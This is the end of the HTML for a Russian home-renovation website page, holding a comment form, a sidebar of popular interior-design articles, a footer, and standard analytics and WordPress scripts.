<h4 class="for_h4_comm_add">Добавить комментарий</h4>



<div class="respond" id="respond">

<div class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="https://wave-life.ru/stati/pochemy-nelzia-vmeshivatsia-v-detskie-konflikty#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

<form action="https://wave-life.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<div class="fields">
<input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" />
<input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" />
</div>
<textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea>
<input name="submit" type="submit" id="submit" class="submit" value="Отправить" />
<input type='hidden' name='comment_post_ID' value='14389' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</form>

</div>

</div>					
			</content>

﻿			<aside>
				
				<div class="flat_side"></div>

				<h4 class="for_h4">Популярные статьи</h4>
									<div class="anonce_side">
						<a href="https://wave-life.ru/dom/interer/blagopoluchie-v-dome-kuda-stoit-veshat-nastennye-chasy-chtoby-v-dome-vse-ladilos"><img src="https://wave-life.ru/wp-content/uploads/2018/12/11BF5369-9628-47B8-9357-69717A5E8AD2-e1545250500229.jpeg" alt="Благополучие в доме: куда стоит вешать настенные часы, чтобы в доме все ладилось?" /></a>
						<a href="https://wave-life.ru/dom/interer/blagopoluchie-v-dome-kuda-stoit-veshat-nastennye-chasy-chtoby-v-dome-vse-ladilos">Благополучие в доме: куда стоит вешать настенные часы, чтобы в доме все ладилось?</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://wave-life.ru/dom/interer/odnokomnatnaya-kvartira-mozhet-byt-prostornoj-i-uyutnoj"><img src="https://wave-life.ru/wp-content/uploads/2018/11/1-52.jpg" alt="Однокомнатная квартира может быть просторной и уютной!" /></a>
						<a href="https://wave-life.ru/dom/interer/odnokomnatnaya-kvartira-mozhet-byt-prostornoj-i-uyutnoj">Однокомнатная квартира может быть просторной и уютной!</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://wave-life.ru/dom/interer/pochemu-ne-stoit-stavit-plastikovye-plintusa-chem-ih-zamenit"><img src="https://wave-life.ru/wp-content/uploads/2019/04/1-37.jpg" alt="Почему не стоит ставить пластиковые плинтуса? Чем их заменить?" /></a>
						<a href="https://wave-life.ru/dom/interer/pochemu-ne-stoit-stavit-plastikovye-plintusa-chem-ih-zamenit">Почему не стоит ставить пластиковые плинтуса? Чем их заменить?</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://wave-life.ru/dom/interer/poleznye-sovety-kotorye-pomogut-spryatat-truby-v-tualete"><img src="https://wave-life.ru/wp-content/uploads/2018/12/922C4ADC-8976-418D-8134-834CC932C6D7.jpeg" alt="Полезные советы, которые помогут спрятать трубы в туалете" /></a>
						<a href="https://wave-life.ru/dom/interer/poleznye-sovety-kotorye-pomogut-spryatat-truby-v-tualete">Полезные советы, которые помогут спрятать трубы в туалете</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://wave-life.ru/dom/interer/izolirovannaya-kuhnya-nuzhna-dver-ili-net"><img src="https://wave-life.ru/wp-content/uploads/2018/11/1-69.jpg" alt="Изолированная кухня. Нужна дверь или нет?" /></a>
						<a href="https://wave-life.ru/dom/interer/izolirovannaya-kuhnya-nuzhna-dver-ili-net">Изолированная кухня. Нужна дверь или нет?</a>
					</div>
					<div class="clear"></div>
				
				<div class="flat_side_1"></div>
				
						
			</aside>
		</main>

		<footer>
			<div class="container">
				<div class="footer-col">
					<strong><i class="fa fa-copyright"></i> Copyright 2026</strong>
					<a href="https://wave-life.ru">wave-life.ru</a>
					<br/>
					Советы по строительству, ремонту и дизайну				</div>
				<div class="footer-col">
					<div class="copyright">
						<strong>Авторское право</strong>. При любом использовании материалов сайта, прямая активная гиперссылка на <a href="https://wave-life.ru">wave-life.ru</a> обязательна.
					</div>
				</div>
				<div class="footer-col">
					<i class="fa fa-envelope"></i> <a href="/kontakty">Контактная информация</a><br />
					<i class="fa fa-sitemap"></i> <a href="/karta-sajta">Карта сайта</a><br />
										
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter49159315 = new Ya.Metrika2({ id:49159315, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->
				</div>
			</div>
		</footer>
		
<div id="scroller" class="b-top" style="display: none;"><div class="b-top-but"><i class="fa fa-arrow-up"></i></div></div>
<script type="text/javascript" src="https://wave-life.ru/wp-includes/js/comment-reply.min.js?ver=65c761528ba070ca729a583becc3e885" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://wave-life.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wave-life.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wave-life.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
	</body>

</html>
<!-- Dynamic page generated in 0.480 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 14:31:06 -->

<!-- Compression = gzip -->